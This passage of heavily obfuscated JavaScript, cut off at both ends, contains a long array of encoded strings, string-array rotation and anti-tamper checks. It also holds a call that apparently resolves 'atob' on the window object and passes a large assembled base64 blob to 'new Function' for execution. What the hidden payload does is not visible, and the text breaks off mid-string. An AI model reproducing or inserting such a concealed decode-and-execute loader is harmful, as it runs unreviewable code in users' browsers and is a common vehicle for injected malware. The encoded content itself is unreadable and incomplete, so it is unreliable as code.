XJmu9dy3nkmwrty1DK','vNPwnuP5D25HvgHYv2XJmLmYnvHom2TUtenKr1eYDhvA','zurkBu5tD25LBef3vxLJCeSWA29nsgCWwMPvC0OXChfs','tJnfEfz6vJrArw80yJa4BKXdzfHoveuXyvvSCwfPy3nk','q1z5y3blmgTVtuHNEu9uuxnkmLzvwfvjBKTtDePlrei0','vLjOsNLRCLntz3DLrgD5wKn3BLDTCezIq2nWsZbRB01i','BfHosejRvfzoDLjPy3nkmwrqwKDotu1dowTuru5Yt1nJ','Cwf5y3nkmeyZttjouLmWEeHkExDUvJfcq1KWDfrHmwXy','BLKWtNzKrMrttLC1wfvvtw5mq2rytJfWALqWnwfArKj0','A1byDdLpmLjIu1nND2vettjoExDUveHwvvLty3byvdfk','y2Hwm2XpsNLRCLntz3DLrfe0wxL3BLiXuMfrEwnWsZbR','ohDkExDUwNPODK1wyZjvshbyvuHfBKXdzgPprZLrvNPK','ow5wELPSsNL3BMnUsM9ArxqXzgTNBKXdzg9Hr2Xvy20X','wfnNBKP5BgjvEwD3zurrEe9dD25vEu5os1nJCeT5zhPA','BKXdzfHoBvPsvNPvm1KXqNrIm0fUtenKwe4YBe1wELzH','yMXbBKTtDePlrei0tLDsAeXdzgXuvuzWsNLRCLntz3DL','r2TUtenKwe5fuK5zBKy2zgLJC0OYtLHIr05xt0D0vMny','y3blmgTVtuHNme5huxnkEKj3yMXbBKTtDePlrei0tNPv','DhvwmuyYzunJC0OWtNrHELjQuti5D2rUrw5mq2r4v0D4','mdLOsNL3BLjStNzpsfe0yJj0we5Rtw5mq2r1u0D4ALnT','s0rcne5hrtnmq2rStKrnm0P5A3jtu2D3zurvmvPtD25A','uvnJCeSWA29nsgCYtLrJC0OXChbrBgnUs1n0sKTeqJro','EwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHkrgiY','ovLzvKPyvdnOA1vSy25mq2rdyLC5m2jTmxjrmwmWyvnJ','we5hAgPvrxrRwKzvngiXtw5mq2ryvdi1Bfz6vM1orMmX','uM1gmKP5A3jtu2D3zurrnu9dD25HwgrHvfnJCeSWA29n','sNLRCLntz3DLre01wLn3BLiWD3DoAwnWsZbRB01iz3Lo','rNDzmg80ytjswe5Tmg5mq2rWy3POyvz6uNDArKPisNL3','u1nND2veAgHnExDUwLzszffPy3blmgTVtuHNEu1xuxnk','mwrrvM1ouu9hC3zwmuPnuNLJC0OXyZfxBu5iwLvWA1iX','rei0tJjsAeXdzeHJvwrTsNLRCLntz3DLrfPQwvn3BMjU','muXdy2Hwm2XpsNLRCLntz3DLrfv4wxL3BLOXuM5Lq2nW','yLDZELyXqLHvmMrisNL3BLz6vMTzmdfuytjkwe4ZqMPt','BKTtDePlrei0tMPfEeXdy2Hpr0PKsNLRCLntz3DLrfPP','vZfnB01izZbzmK1ZsJb0v1PSsw5lu3nUwtjvBLHtAhLm','tenKwfvvCgPvA3rtwKvSvgeZrw5mq2r3v0DsALrwtNjs','whbdyvvSuvjty3nkmNHeyJfkwe5TwJvwmuzusNL3BMfw','rei0tNPszeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2ve','vLrHmhbytMTAA1zwtNjrAwnZsJjjD1fTtKXKv1P0sNL3','wNrImJvytKu1ALvRtNzIu2nZsJnkrgiWuLHosejQveCX','wLzSyvKXttrHm1PytM1RBKXdzhjuvtK2zdfoDLLPy3nk','vtnwELOYu3LJCW','ne5uzg1mq2rUvKDKneP5A3jtu2D3zurvEu5tD25AmvjU','zhbtALiWvNPAnfPgvKHkExDUwLDsDe5SyZnLA1vUtenK','EfLty3nkmwmWzw1oDgrgqLvkExDUwKvoDMrUAgLomK5s','D25ABKz0uMXJme4YuLvsEwnZsJbAsgvhuLbKmwHQsNL3','r0z2sNLRCLntz3DLre16tKn3BMjUAhDHu2nWsZbRB01i','m2XYzwPgC1PgtNHkExDUwLrODMnwyZjLBwryvdbZBKXd','mgHuyJnwwe5fog5mq2ryvuzbmfjhmxznwhb4sNL3BLPe','tMPfm1z6zgXkExDUvNPwDu1TzeHKAZrUtenKDvuYouPr','mhHyvuDkAuP5D25wELj0tJfJmMnhuLbrmJKWsNL3BLz6','C0OXyZnpsgrytKDsA1v6AhzHq2nZsJnbngiWovHoBxbp','ndqZotG5wKz2y1z4','wKn3BLDRnuXtEwnWsZbRB01izZjnrgDZsJeXDKPwng5l','wfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnYs3LSn2rhAhbJ','EMT3tenJnu9iuKjkEwTYu1nND2vewtbnu3DUuJfsyvf5','u1nhtLHum0vUtenKngjxou5Kvu52uLzJmvv5y3nkm1j5','zw5sseTdy3blmgTVtuHNne9xwxnkmtqWt1HfBKTtDePl','BLjwtNjuv3r0yJbOnLLty3nkm0PuyNK5ALeYodnJsevU','zZjnr0LZsJnWmfj5z25lu3rks0rcne5hutvmq2qYyKzw','mgTVtuHNmu5erxnkEMS0zevfBKTtDePlrei0t0rgAeXd','ttrmq2rUttbgsKP5A3jtu2D3zurnnfLtD25tmvPTvwLJ','D2fty3blmgTVtuHNmu4YtxnkmhGXvKDfBKTtA3jlrwTV','u2D3zurwBvLPD25LBLjis0nJCeSWA29nsgD6tuDzC0OW','u2D3zurNEu5PD25usfzvwvnJCeXhuMjtu2D3zurJm01d','C0OYvLrIm042u0zot0P5D25zvZfYyLzJmMjxzejsEwnZ','AwTZwhPcne5uqtjnvev5tLDwyKOWvMXrwejHyLnKzfCY','sJi5wwfhtLrvmNrkzfzJBKXdzfHvr1K0wtbWEvrPy3nk','BKXdzgTtmLjQuZnKtvzdy3nkmMS0yNPAwe5huMTtA3bS','A2nUtenKngjxow1Kru52ytfJmLLty3nkmwrtyLC5EgmZ','DePlrei0tLDsAKXdzfDKEKjysNLRCLntz3DLrfL4wvn3','vgHOtenKCvOYuK1kEwTYu1nND2vevMXzAxDUzuDwrLvt','s0rcne5Qrtrmq2rRu0zoquP5A3jtu2D3zurAA01dD25s','q2rKs0DgyKOZtM9Hv1OWsJeWB0TtAZDMv05OzeDoB0Th','rxHnALzSs0DfCW','uxLJCfHumw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLI','BLz6wtnArK5jvdb4wfviA25mq2rVyLC5rfz6uJrArKj5','qKXfsxnrEwS3zLn4EfCXvw9nsgD5tNPJC0P6qNDIBefU','sNL3BLyXqMHtBgrrzwXgwfvUvw5mq2q1uti4EwfgtNzo','CeSWA29nsgC0tMPjC0OWze1nrfLUs1n0sKTeqJromKKW','zNvUy3rPB24','wJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOYnwXKmu4WwvHs','tuHNmvLQrxnkm1P1yZfrBKTtDePlrei0tJjkAeXdzgvo','me1tD25AEK5cu1nJCeSWA29nsgCXwLrNC0OWze1nrfLU','qJrnELf6tenKtuTUrK5kEwTYu1nND2vesMTnq3DUv2TA','zfDKEKjysNLRCLzdz3DLrgmYwKn3BMvSqxDvEwnWwfnN','BMnhsK9zmvzeytfwwe5UA25mq2rVvJj4ALzQqxPArLjO','neXdze9zA3G1sNLSzeTfuxnsu2S3zLn4q1CWD29nsgD5','BKXdzfHvvwHpvNPAmMjSyZfvEwnZsJjwrgj6BfHvrLj2','s1yWB2vtAZDMvhr5wLHsmwnTngDrmxros0rcne9erMLm','CLntz3DLre5RtLn3BKLuwJzzu2nWsZbRB01izZfzBuvZ','EwTYu1nND2vezgHnq3DUv2S1tfn5y3blmgTVtuHNELPx','s1n0sKTeqJrnEKPOtenKmMjgvLLkEwTYu1nND2veuxPp','CLntz3DLrgD4wLn3BMvhvKzvu2nWsZbRB01izZnnBuLZ','tenKD1fPuw1kEwTYu1nND2vezZfzExDUwLrrEK55y3bl','rZLdsNL3BLyWowXKm1j6uKm4BKXdzg5rmJLQvNPwD1Pf','DLvwyZbtEwnZsJfKu09vAfHor1PevNPsAeP5D25rBe52','rxDuEtKXyLC5veP5D25Kr040wtfcm1Pvvw5mq2rhwwXW','nJu2mdmZuujkChrQ','C0P5rLHLvtrUs1n0sKTeqJrorfjOtenKmMjUtLvkEwTY','sKXtsgXisNL3BG','sNLfnfLSmg5lu3rks0rcne1QsMTmq2rXwJjstuP5A3jt','v0PpywToCMnRwLHkExDUyMXoDK1RvKLnmK5kvNLJC0OY','s1n0sKTeqJror1PStenKBKPfutrkEwTYu1nND2vesxLA','DK1gzfbLAMHRwvnJC0OXyZjKvtvytLDOA1veAhzuu2nZ','Be15D25uBuPnzvnJCeSWA29nsgCXt1rvC0P5Ae1KBLvU','rNbesNLRCLntz3DLrfjRtLn3BLP6tKjtu2nWsZbRB01i','vxLotKTty3blmgTVtuHNm1L6txnkEKj3yMXbBKTtDePl','yZbzu2nZsJjwsfeWDfHvrNbRu2TJBKXdzhzrmJKXvNPs','uJjzBKTtDePlrei0txPwAuXdzdzKrwnVsNLRCLntz3DL','sJnOBfjwrw5lu3rks0rcne5xrtbmq2nOt0DkzeP5A3jt','u2nZsJfKu2vyrJvtr3bTsNL3BMvgtNzsBgmXuw1otLuY','sgCXwvrfC0OZwJntvfLUs1n0sKTeqJrorfPStenKywfR','zhvLsejWsNLRCLntz3DLrfL4wxL3BKLuwJzzu2nWsZbR'];var _0x5607886v=_0x5607886d;(function(a,b){var r=_0x5607886d;while(!![]){try{var c=-parseInt(r(0x128))*-parseInt(r(0x155))+parseInt(r(0x1ea))*parseInt(r(0x86))+parseInt(r(0x19e))+parseInt(r(0xc8))*parseInt(r(0x94))+parseInt(r(0x1cc))+-parseInt(r(0x1f0))*-parseInt(r(0xb5))+-parseInt(r(0x227));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5607886c,0xa641b));var _0x5607886e=window;function _0x5607886f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var s=_0x5607886d;if(h){var j=h[s(0x1df)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var t=_0x5607886d,h={};h[t(0x211)]=function(m,n){return m===n;};var j=h,k=d(this,function(){var u=t,m={};m[u(0x21e)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var n=m,o=typeof window!=='undefined'?window:typeof process==='object'&&j['lIllv'](typeof require,u(0x1ba))&&typeof global==='object'?global:this,p=function(){var q=new o['RegExp'](n['CTzEM']);return!q['test'](k);};return p();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x5607886d(a,b){a=a-0x80;var c=_0x5607886c[a];if(_0x5607886d['HvDxtS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5607886d['RqtzeQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5607886d['gfZWdi']={},_0x5607886d['HvDxtS']=!![];}var e=_0x5607886c[0x0],f=a+e,g=_0x5607886d['gfZWdi'][f];if(g===undefined){var h=function(i){this['bbjAzS']=i,this['jpZvhm']=[0x1,0x0,0x0],this['yQXQQl']=function(){return'newState';},this['LgCZQK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BYptbc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['siHJsR']=function(){var i=new RegExp(this['LgCZQK']+this['BYptbc']),j=i['test'](this['yQXQQl']['toString']())?--this['jpZvhm'][0x1]:--this['jpZvhm'][0x0];return this['OmFFHQ'](j);},h['prototype']['OmFFHQ']=function(i){if(!Boolean(~i))return i;return this['uQYrhX'](this['bbjAzS']);},h['prototype']['uQYrhX']=function(j){for(var k=0x0,l=this['jpZvhm']['length'];k<l;k++){this['jpZvhm']['push'](Math['round'](Math['random']())),l=this['jpZvhm']['length'];}return j(this['jpZvhm'][0x0]);},new h(_0x5607886d)['siHJsR'](),c=_0x5607886d['RqtzeQ'](c),_0x5607886d['gfZWdi'][f]=c;}else c=g;return c;}new Function(_0x5607886f(_0x5607886e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5607886v(0x13d)+'GRKYScsJ25hbGNRU2tUVzV5JywnVzR4Y1'+'BTa1JXNS9jUkcnLCdhU29xV1I1cWVxJyw'+'nY21vWldQZmlXUXEnLCdqMzB6Q1NvVics'+_0x5607886v(0xb6)+'zAnLCd4bWtoZkNvSXJXJywnZENvV3VaSm'+'NSYScsJ3Q4b3VzbW9hVzdDJywnZ0hsY0g'+'4b3knLCdoSXBjR1NrYnhxJywncHRTQldS'+'L2RKVycsJ2c4b0VXNkJkVVpHJywnZllWY'+'0tTa1JXNm0nLCdxOG9EVzZOY1BDb1MnLC'+'dmQ29hV1FyOVdQaScsJ2pDb3BxZDBMJyw'+'nQThvZVc3ZGNMOG9kJywnVzU3Y0w4a2ZX'+'NS9jUWEnLCdXUXIvaDhrNFc3OCcsJ0RkL'+_0x5607886v(0xa9)+'c3Y1ZHJywnV092eXlDb1hGRycsJ1dQejd'+'yQ2toVzZpJywnV1FLc1dPUFZXUUsnLCdX'+_0x5607886v(0x24c)+_0x5607886v(0x21c)+'EnLCdhWWhjVHdkZE1xJywnZmNpSVc0OXk'+'nLCdXNnJhZ21rMXlXJywnb1dlSldPaGRN'+'VycsJ1dScGNMTXBkTENrNicsJ2dDb1Z3Y'+'XU2JywnVzRGZEdjR3dXUUcnLCdXN0NIVz'+'VCZFA4bzcnLCdXNXY0ZjhrWEZhJywnZlN'+_0x5607886v(0xb0)+'ZGNNOG9lVzc4Jywnb1hWY09Db3NXNzgnL'+'CdXUmFzV1BIUVdRZScsJ204b0ZySHkrJy'+_0x5607886v(0x20a)+'nLCdtSDAxVzZ6QicsJ3o4b2lsOG9TYkcn'+'LCdXUHhjUFNrQVdQYkYnLCdXTzBQREoxN'+'CcsJ1c0SDJkQ2t4cVcnLCdXTzE0c0NvWn'+_0x5607886v(0x218)+('ZkVDb1JXN08nLCdXNXpCY2FqVicsJ1c0c'+_0x5607886v(0x266)+'snLCdXNzlCZ1hKY0lhJywnVzVlN1c1bGR'+'IbW9pJywnVzRmVFdScVBzVycsJ2VYUmNM'+'eDdkSXEnLCdGU2tYYzhvL3VxJywnRU5GY'+'1BtazdXUDAnLCdXNmhkU0cwZldPTycsJ1'+'c3dnpvU2tNQWEnLCdBYmJtV09wZFZxJyw'+'nV1FHTkZzdm8nLCdpZjFhaVNvUicsJ1dP'+'alFzOG9hRXEnLCdXUnpjZlNra1c1eScsJ'+'2tTb2hXNGJQY2EnLCdtOG83eXJHcCcsJ2'+_0x5607886v(0x181)+'sJ25jTmNQU292VzVpJywna3FhSFc0bGRR'+_0x5607886v(0x28a)+'0lTb0knLCdiTGFrRThvSCcsJ1dRVEN4U2'+'tRVzRpJywna0lpYlc2WGInLCd0Q29veFN'+_0x5607886v(0x1ca)+'L21TbzRiRycsJ1c3QmRMYktUV09xJywna'+'jBkY0xlWEcnLCdpdEJjU2ZCZE5HJywnZ2'+_0x5607886v(0x185)+'nV09yRnBTa29XNzQnLCdXNEZkU1l5aldS'+'UycsJ3hDb1hmQ29tblcnLCdXUldqV1B6S'+'FdQTycsJ3dzbGRNd2IxJywnVzRwZEtyZS'+'tXT2knLCdXNUdIem1vQVc2ZnpXNktvZ21'+'vKycsJ2hKMHhXUC9kU2EnLCd1OG8vVzVo'+'Y0ptb3gnLCdXT2ltdFlILycsJ2NZcXlXN'+'2xkTFcnLCd1SHhkSmVIdicsJ3FTa1ZnQ2'+_0x5607886v(0x16a)+'yZ0pkS3EnLCdXUWVZdGI1YycsJ2g4a2NX'+'UENHb0cnLCdtWjNjTENrMFc2OCcsJ2NDa'+'0JXNDRrVzdhJywnV1JlbldRWGZXUW0nLC'+_0x5607886v(0xf3))+('Q1c3dScsJ3ZDb1RmU29xZEcnLCduQ29Rd'+'nJoY01HJywnZDhra1c3MDdXNmUnLCdheH'+'RjUGdQZicsJ2NKUmNPbW9DVzYwJywnaDM'+_0x5607886v(0xe6)+'cU5XNjVKJywnV09ia3pDazVXNmknLCdrO'+'G9vV1I1N2dHJywnV1JtYldRYitXT0cnLC'+'dXNUM2VzZsZFFDb0cnLCdCdHhkTjhrMFc'+'0RycsJ204azFXNEM5VzY0JywnVzU3Y1Ey'+'N2RLbW83JywnRENrOVc0dGRHbWtsJywnb'+'VNrRFc1cS9XNzQnLCdkVzhVVzVmUycsJ3'+_0x5607886v(0x191)+'vNicsJ1dPdUdEZmxkSEcnLCdXNzdkU3JX'+'aldRNCcsJ3FTb2FobW9EYXEnLCdtbW8xV'+_0x5607886v(0x237)+'NXNWJFV080JywnVzV2ZVdSdTZ0RycsJ3V'+'OeGNTU2tmV080JywnZjJ6RmdTb2EnLCdE'+'bWtXVzRWZE1TazAnLCdXT1NkV1JQQldQO'+'CcsJ254dmhvOG9EJywnVzZmTlc2N2NRU2'+_0x5607886v(0x92)+'wVzVMaCcsJ2pDb3VXUjEyV1BDJywnbGdC'+'Y0oyYlYnLCdrQ2tFV1F1Q2lXJywnb0NrY'+'1c2eWJBVycsJ2NJNFdXNk5kSlcnLCdmTH'+_0x5607886v(0x15d)+'2Ym9XNGxjU0NvZCcsJ2hxM2NNQ29WVzZD'+'JywnaFdoY0wwbGRUYScsJ1dSVEZ2OG8wc'+'2EnLCd2SDNkU0NrT1c1aScsJ1dSaXRXT0'+'hUV1A4JywnZThvMlc1bmhXUjAnLCdrbWt'+'yVzV1ZHRXJywnVzVxUVc2QmRTU29aJywn'+'bHNLTFc3cGRWcScsJ2tHUmNUU2tJVzVPJ'+'ywncEt4Y0dnRCsnLCdwSUZjTG1vZVc1cS'+'csJ1dSVDBX')+(_0x5607886v(0x19b)+'0d1ZScsJ1dQeGNKQ2txV1FYaCcsJ2JDb2'+'5XUDV2ZFcnLCdXNG5YYmNsY1FhJywnbG1'+_0x5607886v(0x1d2)+'J1c0RDdwU2tHQWEnLCdjbWt5VzVDOEJhJ'+'ywnbFNvdHlabGNHYScsJ1dRcGNWU2tpV1'+'JucicsJ1dRaU5XUmY2V1BPJywnQ1NrN2h'+'Db0xCcScsJ1c2SmRQSDhrV1FpJywnZlNr'+'ZldQS2JvYScsJ1c0dmhsdC9jSnEnLCdXU'+'FRIYW1rN1c3bScsJ1dSMFpXUVhuV091Jy'+'wnb1NvaVdPdndhRycsJ204b1pXNmYrV09'+'XJywneW1reGc4b1p4VycsJ2VzdWZXN25k'+'JywnVzdGY0l3dScsJ3FJM2RJU2t4VzZxJ'+'ywnV1F6eHE4bzd0RycsJ0ZobGNHbWtSV0'+_0x5607886v(0x175)+'mYldSVycsJ0NZN2RLQ2tvVzRLJywnRmQv'+'Y1UyaUMnLCdhbW9XV1BQeldRVycsJ0FTb'+'1VvbWttVzR5JywnV1FEQmZTa09XNjQnLC'+_0x5607886v(0x26a)+_0x5607886v(0x145)+_0x5607886v(0x210)+'UsvY1JnMWwnLCdnOG80V092bldSaScsJ1'+'dSSHVxbW93eHEnLCdsbW82VzRuOGJHJyw'+_0x5607886v(0x161)+'V090Y0xTa0JXUExsJywnV1FUa3FDb1hBV'+'ycsJ2ZjN2NHQ295VzZxJywnV095VEIyUm'+'RSYScsJ1dRbGNHU2s0V1FIVCcsJ1dSZnh'+'kcjVuJywndFlmM1c1RmRIYScsJ2M4b25F'+'WXBjTFcnLCdXUjdjSkNrWFdPcisnLCd0Y'+_0x5607886v(0xec)+'htb3dzVycs')+('J3Ntb2VXNlJjUThvbycsJ1dQS1dXUmJ6V'+'1JhJywnRW1vdHJTb3RXN1MnLCdqU29iVz'+'dUbWlHJywnc1laZEs4a3JXN08nLCd2WHB'+'jS0xHWicsJ1c2TDhXNGxjVUNvRScsJ3BT'+_0x5607886v(0x12c)+'CdXUlRPRG1vZnRxJywna2Z2bGdtbzMnLC'+'dXNVRKYUdiaycsJ25Db2RXUVRDV1EwJyw'+'naFNvdVc2TmRVZHknLCdldDNjSkNrUFc3'+'VycsJ2pxZGNIU2tEQ0cnLCdXNUhUVzZ4Y'+'1NTb3AnLCd6SnBjTXhDaCcsJ1c3OXZkZE'+'pjUEcnLCdXUmxjUmYzZEk4a0knLCdXT0p'+'jVHdoZEpta2InLCdxOG9jekNvK1c2OCcs'+_0x5607886v(0x120)+_0x5607886v(0xe8)+'1XN1cnLCdnd1dzeDhvSCcsJ3RITDdXUC9'+'kTnEnLCdnOGtlVzRpWXFHJywnV1J2NFc0'+_0x5607886v(0x27d)+'0ltazNXUVBlJywneENvMXBDby9mRycsJ1'+_0x5607886v(0x2b4)+_0x5607886v(0xc2)+'NXUnLCdCZDNkSW1rblc1RycsJ0RycGRKb'+'WtYVzRPJywnc2ZoY1Bta0xXUlMnLCdBU2'+'tyVzR0ZEpta20nLCd1cWhkUTN6TScsJ1d'+'PeGNIU2taV1J2MicsJ1c1QmRQSkdsV1JT'+_0x5607886v(0x14e)+'ywnZWRxa1c0dnUnLCdXNTFjcHIzY1JhJy'+'wnZENrMFdPYVRoRycsJ3B0RmNTSzdkSWE'+'nLCdXNjF1cDhrUEVhJywndDhrRlc0VmRM'+'Q2tiJywnV1IxSnNTazRXN3EnLCd0VzdkS'+'ThrRVc2dScsJ3BkTmNQQ28vVzdtJywnV1'+'J0Y01Tb0NX')+('T2FUJywnd3FsY0d1YUMnLCdjaHZ4Z0NvT'+_0x5607886v(0x26c)+_0x5607886v(0x1d6)+'0ZEhiZScsJ204b3J1WThUJywnZ2NsY0o4'+'a3J5cScsJ3Bta1hXN0d1cnEnLCd0SkJkV'+'kNrQVc1dScsJ0ZYSEJXUHhkS3EnLCd0dm'+'RjU0NrK1dSZScsJ1dSMVdnSm5jJywnY0N'+_0x5607886v(0x1de)+'ZWllbWtFdGVOZFFDb2snLCdXT3RjTlNrd'+'VdPdlQnLCdXUnVuV1ByZldQQycsJ1dPdk'+'1DQ29HRnEnLCdGbW91ZG1vK2lhJywneGJ'+'Ya1dQN2RScScsJ2tjeGNUOGtVVzZxJywn'+'bkNveldRMXpjYScsJ1c2MWhXNjNjVW1vL'+'ycsJ1dSR05XUm5pV1BDJywnYU5qRmU4b1'+'UnLCdnMHJwZ21vbScsJ29obS9xOG94Jyw'+'nYzhrOFc2bmhXN0MnLCdXNDdjSzhrcFc2'+'cGNSRycsJ2ljbGNTZXhkUXEnLCdGZWZUa'+'ENvRFc2L2RQcScsJ3dXcGRJU2s5VzdLJy'+_0x5607886v(0x2b1)+_0x5607886v(0x1b6)+'ZScsJ1dSYVhXUlRTV1AwJywndVNvSWxtb'+'0VwRycsJ1dReGNKd1ZkSThrcScsJ2l3eG'+'NPMExOJywnVzduelc2SmNKQ29mJywncDF'+'yRW9tb20nLCdXUXpvcFpEQScsJ2Fta1VX'+'UktrYnEnLCdXNDUzVzZ4Y1Ftb1EnLCdXU'+'jhrV1JiK1dPZScsJ0JDa2xXNTNkVW1rYi'+'csJ3JycllXUEpkU2EnLCdmU2tYVzdDMHd'+'xJywnajhvc1c0OXRXT2EnLCdmbWtZV1Aw'+_0x5607886v(0x23f)+'HZhJywnZko3Y1M4a3BXNnknLCdXN3pxa0'+_0x5607886v(0x25c))+('V1FXNUJDbzNrOG9RV09UdnEySHMnLCdXT'+_0x5607886v(0x199)+'dXUDlWeW1vQUJHJywnQVlEMVdQTmRHVyc'+'sJ1c0M2RTR0NXV084JywncGFWY0tmL2RR'+_0x5607886v(0x21b)+'0xLcGRLcScsJ1c2cGRHV0tmV08wJywnbW'+_0x5607886v(0x13e)+_0x5607886v(0x26b)+'ZC9jVk55SScsJ2V4bGNRdlArJywnYW1rb'+'1c1bUNERycsJ1dPUzJ4SmJOJywneXgzY0'+'hTazNXUGEnLCdCSGhkUnd6UScsJ2Q4b0V'+_0x5607886v(0x21a)+_0x5607886v(0xc9)+'3VaYmxXUHRkSmEnLCdsWU9qVzVwZFJhJy'+'wnZlNvanRYYVAnLCdEU29sVzZ4Y1M4b08'+_0x5607886v(0x178)+'ZE9Db1InLCdXUHU0c1lIVScsJ1c0VHlXN'+'nhjUm1vUScsJ1dRUGRpOGtpVzZHJywnVz'+'RMQ2RXRmNMVycsJ2lDb0F3cXBjUXEnLCd'+'XT2F6V1B0ZFI4azFqbWsrd0hqR25XJywn'+_0x5607886v(0x84)+_0x5607886v(0x27c)+'wnVzRSY1BDa2hXNjdjVXEnLCdXN25BVzV'+'wY0ttbzEnLCdXNmZyV1BHQ3RhJywnVzdh'+'WVc2TmRKOG9RJywnVzVqSldSR1N0cScsJ'+'3BDb0JXUjVRV09lJywnVzQzZFBKSzBXT3'+'UnLCdobW9GVzRCZFBIbScsJ1c0UDdXNXB'+_0x5607886v(0x2b0)+'bUNrbFc2MCcsJ2Y4a2JXNXVhd3EnLCdBO'+'GtPVzd0ZFRTa1EnLCdyOG9TZ0NvbmFhJy'+'wnV09PdldP')+('MWZXUnUnLCdXNDFaZllySScsJ2FaN2NJO'+'GtMVzRlJywnVzdIYmpidGNWRycsJ21aUz'+'lXNXJnJywnVzZ2N2djalYnLCdXUVhwZ2N'+_0x5607886v(0x171)+'UFQxJywncW1vZWs4a1BXNGUnLCdXNVhmV'+'1F1c0FXJywnV09ubVc0WGZXNk8nLCdlOG'+'80VzVycHBHJywnekNvYVc2eGNMQ29PJyw'+_0x5607886v(0x95)+_0x5607886v(0x127)+'G1rQlc2QycsJ1c3TmNJd2hkTm1vWScsJ1'+'c0dGRLR3E5V1FpJywncThvSGVtbytkRyc'+_0x5607886v(0x19d)+'ZkcnLCdXUHJBbm1rTVc1NCcsJ29ybVZXU'+'WxkSmEnLCd3OG9UZDhrV1c1ZScsJ1c1Wm'+'NTMFJkVVNvZScsJ25TbzNXN3piV09LJyw'+'neVhSZFBTazBXN0cnLCdBOGtKVzRKZExT'+_0x5607886v(0xd2)+'zdLJywnV1BMNHpTazNXNEcnLCdkQ2tmVz'+'ZXK1c1YScsJ2NHSmNSbWtIdEcnLCdsY1c'+'5VzRQNycsJ2p0eGNWbW9iVzdhJywnVzRh'+'Wlc1eGRKQ29SJywnanNKY0xoSmRPYScsJ'+'2Q4b0xXN1JkVnFhJywnaENvMFc0QmRISX'+_0x5607886v(0xd5)+_0x5607886v(0xca)+'bW1XNUMnLCdXUXpGekNvRkNHJywnV1FLV'+'0ZmM2RWcScsJ2R0S0hXNEhhJywncG1rZl'+'c2SzVGYScsJ2ptb1JXT1B2V1BxJywncFk'+'3Y1E4a0Z2YScsJ0Ztb0dXNEZjS21vdycs'+'J1dRSmNLQ2tLV1BmWScsJ3hzTmNJOGtGc'+'U5aZFJXJywndVNvU3BTb25qRycsJ2JxQ0'+'pXUXRkTXEn')+(_0x5607886v(0x12f)+_0x5607886v(0x1af)+'pIJywnYjJmRGRtbzEnLCdXT3poZVNrNlc'+_0x5607886v(0x293)+_0x5607886v(0x203)+'zZpJywnZG1vK3JKYTYnLCdhMTBYRW1vSS'+'csJ3N0TmNPZW1KJywnV1BESFc0YjRXNUM'+'nLCdXT2o0d21rRFc3YScsJ25IdGNTU2sv'+_0x5607886v(0x10d)+'lRpJywnd21rblc1L2RLbWtwJywnaFl0Y0'+_0x5607886v(0x122)+_0x5607886v(0x2a6)+_0x5607886v(0x1dd)+'1dSUGJXNmpIJywnbXZTRUVtb1knLCdhMT'+'BsQ0NvUicsJ25HbUhXNHBkU2EnLCdXUDV'+'6bzhreVc0cScsJ1dRZmxXNmJ2VzRxJywn'+'cVNvcG1DazBXNnEnLCdzU29CVzVCY1E4b'+'0InLCdXNG4vVzVGY1JtbzEnLCdvbWtEV0'+'9DQmpxJywnd1NrUmM4by9GVycsJ1c1L2R'+'QcWlqV1B5JywnZHRGY1Jta0V6RycsJ3Bt'+'azhXUUdhZ0cnLCdXN3JKV1J5V3FXJywnV'+_0x5607886v(0x143)+'csJ3pjM2RJOGtYVzZtJywndEpGZEk4a1p'+'XN20nLCdoZkJjSmVibycsJ2ZaME1XNW4w'+_0x5607886v(0x279)+_0x5607886v(0xba)+_0x5607886v(0x157)+_0x5607886v(0x1f9)+'VycsJ1dRdGNWQ2tPV09UWicsJ1dSSEdXN'+'2YzVzdxJywnaW1rQlc0Q2NXN2EnLCdvQ2'+'9EV1IxVGVH')+(_0x5607886v(0x1b8)+_0x5607886v(0x15a)+_0x5607886v(0xa7)+'yRycsJ29ZWmNNQ2s5cUcnLCdrTUZjSkpD'+'dXhTa3hXUHRkSUNvSWtzbScsJ2lzZGNWU'+'2tGcUcnLCdjMEpjUGdQSScsJ3c4b3prU2'+'t1VzZpJywnV1B5VXExQmRIYScsJ2hmSEJ'+'sbW9FJywnVzUzY04xaGRHOG9TJywnY1dk'+'Y0w4azlXN3UnLCdxOGtGVzVGZEdta3EnL'+'CdXT3FIQjJWZEpHJywndjhvSlc1dGNNOG'+'93JywnV09PR1dPZmdXUXUnLCdXNExCb2F'+'4Y0hxJywndlpOZFROblMnLCdtczdjSUNv'+'Tlc0VycsJ1c0VHZXNnBjSUNvSicsJ1dPc'+'nVyQ29KQnEnLCdyQ29SaG1rbFc0VycsJ2'+'9tb3VGSFpjR0cnLCdXT0xoVzUxYlc1Uyc'+_0x5607886v(0x1ab)+'J2pTazRXNm1oVzQwJywncVNvOHhDby9XN'+'0MnLCd0ZE5kU1NrN1c0UycsJ3RkNS9XUW'+'RkUnEnLCdXUGJxZ3NEdCcsJ1c1RmRHWjB'+'5V1FHJywnVzQ5UFdRT3l4VycsJ1c1MU5X'+'Um1YcmEnLCd4